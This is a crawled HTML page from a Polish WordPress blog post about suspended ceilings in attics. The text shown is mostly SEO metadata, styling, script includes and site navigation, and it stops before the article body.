

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/
body_size: 16633
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.radiomaks.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sufit podwieszany na poddaszu dla każdego - Sufity podwieszane konstrukcje. - Czyszczenie parowe</title>
	<link rel="canonical" href="https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sufit podwieszany na poddaszu dla każdego - Sufity podwieszane konstrukcje. - Czyszczenie parowe" />
	<meta property="og:description" content="Sufity podwieszane konstrukcje Kiedy budujemy bądź remontujemy dom albo mieszkanie czeka nas mnóstwo decyzji do podjęcia. Jedną z nich jest wygląd naszego… sufitu. W przypadku starych mieszkań, często jest on nierówny, a dodatkowo szpecą go różnego rodzaju instalacje elektryczne, których nie da się poprowadzić którędy indziej. Dodatkowo samo pomieszczenie może nam się wydawać za wysokie. [&hellip;]" />
	<meta property="og:url" content="https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/" />
	<meta property="og:site_name" content="Czyszczenie parowe" />
	<meta property="article:published_time" content="2018-07-12T08:36:39+00:00" />
	<meta property="article:modified_time" content="2019-02-22T09:37:33+00:00" />
	<meta property="og:image" content="https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="radiomaks.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="radiomaks.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/#article","isPartOf":{"@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/"},"author":{"name":"radiomaks.pl","@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502"},"headline":"Sufit podwieszany na poddaszu dla każdego &#8211; Sufity podwieszane konstrukcje.","datePublished":"2018-07-12T08:36:39+00:00","dateModified":"2019-02-22T09:37:33+00:00","mainEntityOfPage":{"@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/"},"wordCount":185,"image":{"@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg","keywords":["ile za sufit podwieszany","sufit podwieszany ile kosztuje","sufit podwieszany instrukcja","sufit podwieszany jak gęsto wieszaki","sufit podwieszany kalkulator","sufit podwieszany na poddaszu","sufit podwieszany napinany","sufit podwieszany panelowy","sufit podwieszany z oświetleniem led","sufity podwieszane gdańsk","sufity podwieszane inspiracje","sufity podwieszane konstrukcje","sufity podwieszane nowoczesne","sufity podwieszane olsztyn","sufity podwieszane tarnów","sufity podwieszane tychy"],"articleSection":["Budowa remont wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/","url":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/","name":"Sufit podwieszany na poddaszu dla każdego - Sufity podwieszane konstrukcje. - Czyszczenie parowe","isPartOf":{"@id":"https://www.radiomaks.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/#primaryimage"},"image":{"@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg","datePublished":"2018-07-12T08:36:39+00:00","dateModified":"2019-02-22T09:37:33+00:00","author":{"@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502"},"breadcrumb":{"@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/#primaryimage","url":"https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg","contentUrl":"https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg","width":1280,"height":853,"caption":"pasja1000 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.radiomaks.pl/sufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.radiomaks.pl/"},{"@type":"ListItem","position":2,"name":"Sufit podwieszany na poddaszu dla każdego &#8211; Sufity podwieszane konstrukcje."}]},{"@type":"WebSite","@id":"https://www.radiomaks.pl/#website","url":"https://www.radiomaks.pl/","name":"Czyszczenie parowe","description":"Radio Max online Tarnów","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radiomaks.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502","name":"radiomaks.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"radiomaks.pl"},"url":"https://www.radiomaks.pl/author/radiomaks-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami" href="https://www.radiomaks.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z komentarzami" href="https://www.radiomaks.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiomaks.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomaks.pl%2Fsufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiomaks.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomaks.pl%2Fsufit-podwieszany-na-poddaszu-dla-kazdego-sufity-podwieszane-konstrukcje%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.radiomaks.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.radiomaks.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.radiomaks.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomaks.pl/wp-json/wp/v2/posts/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomaks.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.radiomaks.pl/?p=229' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.radiomaks.pl/wp-content/uploads/2019/02/poddasze_1550828247.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-229 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.radiomaks.pl/">
					<img src="https://www.radiomaks.pl/wp-content/uploads/2019/09/logo.png" alt="Czyszczenie parowe" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.radiomaks.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.radiomaks.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Sufit podwieszany na poddaszu dla każdego &#8211; Sufity podwieszane konstrukcje.</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.radiomaks.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Sufit podwieszany na poddaszu dla każdego &#8211; Sufity podwieszane konstrukcje.</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
